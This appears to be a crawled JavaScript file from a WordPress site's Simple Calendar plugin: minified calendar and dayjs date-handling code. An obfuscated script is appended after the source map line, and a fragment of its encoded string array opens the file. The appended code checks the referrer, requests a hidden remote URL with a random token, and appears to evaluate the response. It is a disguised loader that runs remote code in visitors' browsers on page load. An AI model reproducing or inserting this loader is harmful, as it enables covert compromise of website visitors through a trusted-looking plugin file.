3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5
body_size: 9965
content:
/*! Simple Calendar - 3.5.5
 * https://simplecalendar.io
 * Copyright (c) Xtendify Technologies 2025
 * Licensed GPLv2+ */

(()=>{var ct=Object.create;var it=Object.defineProperty;var ft=Object.getOwnPropertyDescriptor;var lt=Object.getOwnPropertyNames;var dt=Object.getPrototypeOf,ht=Object.prototype.hasOwnProperty;var Q=(a,$)=>()=>($||a(($={exports:{}}).exports,$),$.exports);var mt=(a,$,U,W)=>{if($&&typeof $=="object"||typeof $=="function")for(let D of lt($))!ht.call(a,D)&&D!==U&&it(a,D,{get:()=>$[D],enumerable:!(W=ft($,D))||W.enumerable});return a};var G=(a,$,U)=>(U=a!=null?ct(dt(a)):{},mt($||!a||!a.__esModule?it(U,"default",{value:a,enumerable:!0}):U,a));var at=Q((K,R)=>{(function(a,$){typeof K=="object"&&typeof R<"u"?R.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs=$()})(K,function(){"use strict";var a=1e3,$=6e4,U=36e5,W="millisecond",D="second",x="minute",y="hour",S="day",v="week",f="month",l="quarter",d="year",o="date",t="Invalid Date",r=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,w=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,T={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(u){var n=["th","st","nd","rd"],e=u%100;return"["+u+(n[(e-20)%10]||n[e]||n[0])+"]"}},p=function(u,n,e){var s=String(u);return!s||s.length>=n?u:""+Array(n+1-s.length).join(e)+u},_={s:p,z:function(u){var n=-u.utcOffset(),e=Math.abs(n),s=Math.floor(e/60),i=e%60;return(n<=0?"+":"-")+p(s,2,"0")+":"+p(i,2,"0")},m:function u(n,e){if(n.date()<e.date())return-u(e,n);var s=12*(e.year()-n.year())+(e.month()-n.month()),i=n.clone().add(s,f),c=e-i<0,m=n.clone().add(s+(c?-1:1),f);return+(-(s+(e-i)/(c?i-m:m-i))||0)},a:function(u){return u<0?Math.ceil(u)||0:Math.floor(u)},p:function(u){return{M:f,y:d,w:v,d:S,D:o,h:y,m:x,s:D,ms:W,Q:l}[u]||String(u||"").toLowerCase().replace(/s$/,"")},u:function(u){return u===void 0}},h="en",k={};k[h]=T;var z="$isDayjsObject",b=function(u){return u instanceof j||!(!u||!u[z])},C=function u(n,e,s){var i;if(!n)return h;if(typeof n=="string"){var c=n.toLowerCase();k[c]&&(i=c),e&&(k[c]=e,i=c);var m=n.split("-");if(!i&&m.length>1)return u(m[0])}else{var O=n.name;k[O]=n,i=O}return!s&&i&&(h=i),i||!s&&h},M=function(u,n){if(b(u))return u.clone();var e=typeof n=="object"?n:{};return e.date=u,e.args=arguments,new j(e)},g=_;g.l=C,g.i=b,g.w=function(u,n){return M(u,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})};var j=function(){function u(e){this.$L=C(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[z]=!0}var n=u.prototype;return n.parse=function(e){this.$d=function(s){var i=s.date,c=s.utc;if(i===null)return new Date(NaN);if(g.u(i))return new Date;if(i instanceof Date)return new Date(i);if(typeof i=="string"&&!/Z$/i.test(i)){var m=i.match(r);if(m){var O=m[2]-1||0,Y=(m[7]||"0").substring(0,3);return c?new Date(Date.UTC(m[1],O,m[3]||1,m[4]||0,m[5]||0,m[6]||0,Y)):new Date(m[1],O,m[3]||1,m[4]||0,m[5]||0,m[6]||0,Y)}}return new Date(i)}(e),this.init()},n.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},n.$utils=function(){return g},n.isValid=function(){return this.$d.toString()!==t},n.isSame=function(e,s){var i=M(e);return this.startOf(s)<=i&&i<=this.endOf(s)},n.isAfter=function(e,s){return M(e)<this.startOf(s)},n.isBefore=function(e,s){return this.endOf(s)<M(e)},n.$g=function(e,s,i){return g.u(e)?this[s]:this.set(i,e)},n.unix=function(){return Math.floor(this.valueOf()/1e3)},n.valueOf=function(){return this.$d.getTime()},n.startOf=function(e,s){var i=this,c=!!g.u(s)||s,m=g.p(e),O=function(B,N){var Z=g.w(i.$u?Date.UTC(i.$y,N,B):new Date(i.$y,N,B),i);return c?Z:Z.endOf(S)},Y=function(B,N){return g.w(i.toDate()[B].apply(i.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(N)),i)},H=this.$W,L=this.$M,I=this.$D,P="set"+(this.$u?"UTC":"");switch(m){case d:return c?O(1,0):O(31,11);case f:return c?O(1,L):O(0,L+1);case v:var F=this.$locale().weekStart||0,J=(H<F?H+7:H)-F;return O(c?I-J:I+(6-J),L);case S:case o:return Y(P+"Hours",0);case y:return Y(P+"Minutes",1);case x:return Y(P+"Seconds",2);case D:return Y(P+"Milliseconds",3);default:return this.clone()}},n.endOf=function(e){return this.startOf(e,!1)},n.$set=function(e,s){var i,c=g.p(e),m="set"+(this.$u?"UTC":""),O=(i={},i[S]=m+"Date",i[o]=m+"Date",i[f]=m+"Month",i[d]=m+"FullYear",i[y]=m+"Hours",i[x]=m+"Minutes",i[D]=m+"Seconds",i[W]=m+"Milliseconds",i)[c],Y=c===S?this.$D+(s-this.$W):s;if(c===f||c===d){var H=this.clone().set(o,1);H.$d[O](Y),H.init(),this.$d=H.set(o,Math.min(this.$D,H.daysInMonth())).$d}else O&&this.$d[O](Y);return this.init(),this},n.set=function(e,s){return this.clone().$set(e,s)},n.get=function(e){return this[g.p(e)]()},n.add=function(e,s){var i,c=this;e=Number(e);var m=g.p(s),O=function(L){var I=M(c);return g.w(I.date(I.date()+Math.round(L*e)),c)};if(m===f)return this.set(f,this.$M+e);if(m===d)return this.set(d,this.$y+e);if(m===S)return O(1);if(m===v)return O(7);var Y=(i={},i[x]=$,i[y]=U,i[D]=a,i)[m]||1,H=this.$d.getTime()+e*Y;return g.w(H,this)},n.subtract=function(e,s){return this.add(-1*e,s)},n.format=function(e){var s=this,i=this.$locale();if(!this.isValid())return i.invalidDate||t;var c=e||"YYYY-MM-DDTHH:mm:ssZ",m=g.z(this),O=this.$H,Y=this.$m,H=this.$M,L=i.weekdays,I=i.months,P=i.meridiem,F=function(N,Z,E,V){return N&&(N[Z]||N(s,c))||E[Z].slice(0,V)},J=function(N){return g.s(O%12||12,N,"0")},B=P||function(N,Z,E){var V=N<12?"AM":"PM";return E?V.toLowerCase():V};return c.replace(w,function(N,Z){return Z||function(E){switch(E){case"YY":return String(s.$y).slice(-2);case"YYYY":return g.s(s.$y,4,"0");case"M":return H+1;case"MM":return g.s(H+1,2,"0");case"MMM":return F(i.monthsShort,H,I,3);case"MMMM":return F(I,H);case"D":return s.$D;case"DD":return g.s(s.$D,2,"0");case"d":return String(s.$W);case"dd":return F(i.weekdaysMin,s.$W,L,2);case"ddd":return F(i.weekdaysShort,s.$W,L,3);case"dddd":return L[s.$W];case"H":return String(O);case"HH":return g.s(O,2,"0");case"h":return J(1);case"hh":return J(2);case"a":return B(O,Y,!0);case"A":return B(O,Y,!1);case"m":return String(Y);case"mm":return g.s(Y,2,"0");case"s":return String(s.$s);case"ss":return g.s(s.$s,2,"0");case"SSS":return g.s(s.$ms,3,"0");case"Z":return m}return null}(N)||m.replace(":","")})},n.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},n.diff=function(e,s,i){var c,m=this,O=g.p(s),Y=M(e),H=(Y.utcOffset()-this.utcOffset())*$,L=this-Y,I=function(){return g.m(m,Y)};switch(O){case d:c=I()/12;break;case f:c=I();break;case l:c=I()/3;break;case v:c=(L-H)/6048e5;break;case S:c=(L-H)/864e5;break;case y:c=L/U;break;case x:c=L/$;break;case D:c=L/a;break;default:c=L}return i?c:g.a(c)},n.daysInMonth=function(){return this.endOf(f).$D},n.$locale=function(){return k[this.$L]},n.locale=function(e,s){if(!e)return this.$L;var i=this.clone(),c=C(e,s,!0);return c&&(i.$L=c),i},n.clone=function(){return g.w(this.$d,this)},n.toDate=function(){return new Date(this.valueOf())},n.toJSON=function(){return this.isValid()?this.toISOString():null},n.toISOString=function(){return this.$d.toISOString()},n.toString=function(){return this.$d.toUTCString()},u}(),A=j.prototype;return M.prototype=A,[["$ms",W],["$s",D],["$m",x],["$H",y],["$W",S],["$M",f],["$y",d],["$D",o]].forEach(function(u){A[u[1]]=function(n){return this.$g(n,u[0],u[1])}}),M.extend=function(u,n){return u.$i||(u(n,j,M),u.$i=!0),M},M.locale=C,M.isDayjs=b,M.unix=function(u){return M(1e3*u)},M.en=k[h],M.Ls=k,M.p={},M})});var st=Q((X,tt)=>{(function(a,$){typeof X=="object"&&typeof tt<"u"?tt.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_utc=$()})(X,function(){"use strict";var a="minute",$=/[+-]\d\d(?::?\d\d)?/g,U=/([+-]|\d\d)/g;return function(W,D,x){var y=D.prototype;x.utc=function(t){var r={date:t,utc:!0,args:arguments};return new D(r)},y.utc=function(t){var r=x(this.toDate(),{locale:this.$L,utc:!0});return t?r.add(this.utcOffset(),a):r},y.local=function(){return x(this.toDate(),{locale:this.$L,utc:!1})};var S=y.parse;y.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),S.call(this,t)};var v=y.init;y.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else v.call(this)};var f=y.utcOffset;y.utcOffset=function(t,r){var w=this.$utils().u;if(w(t))return this.$u?0:w(this.$offset)?f.call(this):this.$offset;if(typeof t=="string"&&(t=function(h){h===void 0&&(h="");var k=h.match($);if(!k)return null;var z=(""+k[0]).match(U)||["-",0,0],b=z[0],C=60*+z[1]+ +z[2];return C===0?0:b==="+"?C:-C}(t),t===null))return this;var T=Math.abs(t)<=16?60*t:t,p=this;if(r)return p.$offset=T,p.$u=t===0,p;if(t!==0){var _=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(p=this.local().add(T+_,a)).$offset=T,p.$x.$localOffset=_}else p=this.utc();return p};var l=y.format;y.format=function(t){var r=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,r)},y.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},y.isUTC=function(){return!!this.$u},y.toISOString=function(){return this.toDate().toISOString()},y.toString=function(){return this.toDate().toUTCString()};var d=y.toDate;y.toDate=function(t){return t==="s"&&this.$offset?x(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var o=y.diff;y.diff=function(t,r,w){if(t&&this.$u===t.$u)return o.call(this,t,r,w);var T=this.local(),p=x(t).local();return o.call(T,p,r,w)}}})});var rt=Q((et,nt)=>{(function(a,$){typeof et=="object"&&typeof nt<"u"?nt.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_timezone=$()})(et,function(){"use strict";var a={year:0,month:1,day:2,hour:3,minute:4,second:5},$={};return function(U,W,D){var x,y=function(l,d,o){o===void 0&&(o={});var t=new Date(l),r=function(w,T){T===void 0&&(T={});var p=T.timeZoneName||"short",_=w+"|"+p,h=$[_];return h||(h=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:w,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:p}),$[_]=h),h}(d,o);return r.formatToParts(t)},S=function(l,d){for(var o=y(l,d),t=[],r=0;r<o.length;r+=1){var w=o[r],T=w.type,p=w.value,_=a[T];_>=0&&(t[_]=parseInt(p,10))}var h=t[3],k=h===24?0:h,z=t[0]+"-"+t[1]+"-"+t[2]+" "+k+":"+t[4]+":"+t[5]+":000",b=+l;return(D.utc(z).valueOf()-(b-=b%1e3))/6e4},v=W.prototype;v.tz=function(l,d){l===void 0&&(l=x);var o,t=this.utcOffset(),r=this.toDate(),w=r.toLocaleString("en-US",{timeZone:l}),T=Math.round((r-new Date(w))/1e3/60),p=15*-Math.round(r.getTimezoneOffset()/15)-T;if(!Number(p))o=this.utcOffset(0,d);else if(o=D(w,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(p,!0),d){var _=o.utcOffset();o=o.add(t-_,"minute")}return o.$x.$timezone=l,o},v.offsetName=function(l){var d=this.$x.$timezone||D.tz.guess(),o=y(this.valueOf(),d,{timeZoneName:l}).find(function(t){return t.type.toLowerCase()==="timezonename"});return o&&o.value};var f=v.startOf;v.startOf=function(l,d){if(!this.$x||!this.$x.$timezone)return f.call(this,l,d);var o=D(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return f.call(o,l,d).tz(this.$x.$timezone,!0)},D.tz=function(l,d,o){var t=o&&d,r=o||d||x,w=S(+D(),r);if(typeof l!="string")return D(l).tz(r);var T=function(k,z,b){var C=k-60*z*1e3,M=S(C,b);if(z===M)return[C,z];var g=S(C-=60*(M-z)*1e3,b);return M===g?[C,M]:[k-60*Math.min(M,g)*1e3,Math.max(M,g)]}(D.utc(l,t).valueOf(),w,r),p=T[0],_=T[1],h=D(p).utcOffset(_);return h.$x.$timezone=r,h},D.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},D.tz.setDefault=function(l){x=l}}})});var q=G(at()),ot=G(st()),ut=G(rt());q.default.extend(ot.default);q.default.extend(ut.default);jQuery(function(a){a(".simcal-default-calendar").each(function(S,v){var f=a(v),l=f.data("calendar-id"),d=f.data("offset"),o=f.data("events-first"),t=f.data("calendar-end"),r=f.find(".simcal-calendar-head"),w=r.find(".simcal-nav-button"),T=f.find(".simcal-ajax-loader"),p=r.find(".simcal-current"),_=p.data("calendar-current"),h=p.find("span.simcal-current-month"),k=p.find("span.simcal-current-year"),z=(0,q.default)(_*1e3).tz(f.data("timezone")),b,C;f.hasClass("simcal-default-calendar-grid")?(C="simcal_default_calendar_draw_grid",b=new Date(z.year(),z.month()),$(w,b.getTime()/1e3,o,t)):(C="simcal_default_calendar_draw_list",U(w,f,o,t,!1,_),W(f)),w.on("click",function(){var M=a(this).hasClass("simcal-next")?"next":"prev";if(C=="simcal_default_calendar_draw_grid"){var g=f.find(".simcal-month"),j,A,u;M=="prev"?j=new Date(b.setMonth(b.getMonth()-1,1)):(j=new Date(b.setMonth(b.getMonth()+2,1)),j.setDate(0),j.setHours(23),j.setMinutes(59),j.setSeconds(59)),A=j.getMonth(),u=j.getFullYear(),a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:C,month:A+1,year:u,id:l},beforeSend:function(){T.fadeToggle()},success:function(c){h.text(simcal_default_calendar.months.full[A]),k.text(u),p.attr("data-calendar-current",j.getTime()/1e3+d+1),$(w,j.getTime()/1e3,o,t),T.fadeToggle(),b=j,g.replaceWith(c.data),x(f,n),y()},error:function(c){console.log(c)}})}else{var n=f.find(".simcal-events-list-container"),e=n.data("prev"),s=n.data("next"),i=M=="prev"?e:s;a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:C,ts:i,id:l},beforeSend:function(){T.fadeToggle()},success:function(c){n.replaceWith(c.data),p.attr("data-calendar-current",i),W(f),U(w,f,o,t,M,i),T.fadeToggle(),y()},error:function(c){console.log(c)}})}})});function $(S,v,f,l){S.each(function(d,o){var t=a(o),r=new Date(v*1e3);t.hasClass("simcal-prev")?(r=new Date(r.setMonth(r.getMonth(),1)),r.setDate(0),r.getTime()/1e3<=f?t.attr("disabled","disabled"):t.removeAttr("disabled")):(r=new Date(r.setMonth(r.getMonth()+1,1)),r.setDate(0),r.setHours(23),r.setMinutes(59),r.setSeconds(59),r.getTime()/1e3>=l?t.attr("disabled","disabled"):t.removeAttr("disabled"))})}function U(S,v,f,l,d,o){var t=v.find(".simcal-events-list-container"),r=t.data("prev"),w=t.data("next"),T=t.find("li.simcal-event:last").data("start");S.each(function(p,_){var h=a(_);d?h.hasClass("simcal-prev")?d=="prev"?r<=f&&o<=f&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&(d=="next"?(w>=l&&o>=l||T>=l)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?r<=f&&o<=f&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(w>=l&&o>=l||T>=l)&&h.attr("disabled","disabled")})}function W(S){var v=a(S).find(".simcal-current"),f=a(S).find(".simcal-events-list-container"),l=f.data("heading-small"),d=f.data("heading-large"),o=a("<h3 />");S.width()<400?o.text(l):o.text(d),v.html(o)}var D=a(".simcal-default-calendar-grid");function x(S){var v=a(S).find("> table"),f=v.find("thead"),l=f.find("th.simcal-week-day"),d=v.find("td.simcal-day > div"),o=v.find("ul.simcal-events"),t=o.find("> li > .simcal-event-title"),r=v.find(".simcal-events-toggle"),w=v.find("span.simcal-events-dots"),T=v.find(".simcal-tooltip-content"),p=v.find(".simcal-event-toggled"),_=v.data("event-bubble-trigger"),h=d.first().width();if(h<60){l.each(function(z,b){a(b).text(a(b).data("screen-small"))}),o.hide(),t.hide(),r!="undefined"&&(r.hide(),p!="undefined"&&p.show()),w.show(),_="click";var k=h-10+"px";d.css("min-height",k),v.find("span.simcal-events-dots:not(:empty)").css("min-height",k)}else h<=240?l.each(function(z,b){a(b).text(a(b).data("screen-medium"))}):l.each(function(z,b){a(b).text(a(b).data("screen-large"))}),o.show(),t.show(),r!="undefined"&&(r.show(),p!="undefined"&&p.hide()),w.hide(),d.css("min-height",h+"px");d.each(function(z,b){var C=a(b).find("span.simcal-events-dots"),M=a(b).find(".simcal-tooltip"),g,j,A;h<60?(T.show(),g=C):(T.hide(),g=M),g.each(function(u,n){a(n).qtip({content:{text:function(){return(h<60?a(b).find("ul.simcal-events").clone(!0,!0).css({display:"block"})[0]:a(n).find("> .simcal-tooltip-content").clone(!0,!0).css({display:"block"})[0])||"No event info available"}},position:{my:"top center",at:"bottom center",target:a(n),viewport:h<60?a(window):!0,adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:_=="hover"?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:_=="click"?"unfocus":"mouseleave",delay:100},events:{render:function(e,s){setTimeout(()=>{s.reposition()},10)},show:function(e,s){A&&A.id&&A.id!==s.id&&A.hide(),A=s}},overwrite:!1})})})}D.each(function(S,v){x(v),a(v).on("change",function(){x(this)})}),window.onresize=function(){D.each(function(S,v){x(v)})},a("#print-calendar-button").on("click",function(){var S=a(".simcal-calendar").clone(!0);a("body").children().hide(),a("body").append(S),a("body").addClass("simcal-print-calendar"),window.print(),a("body > .simcal-calendar").remove(),a("body").children().not("script").show(),a("body").removeClass("simcal-print-calendar")});function y(){a(".simcal-events-toggle").each(function(S,v){var f=a(v).prev(".simcal-events"),l=f.find(".simcal-event-toggled"),d=a(v).find("i");a(v).on("click",function(){d.toggleClass("simcal-icon-rotate-180"),l.slideToggle()})})}y()});})();
//# sourceMappingURL=default-calendar.min.js.map;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ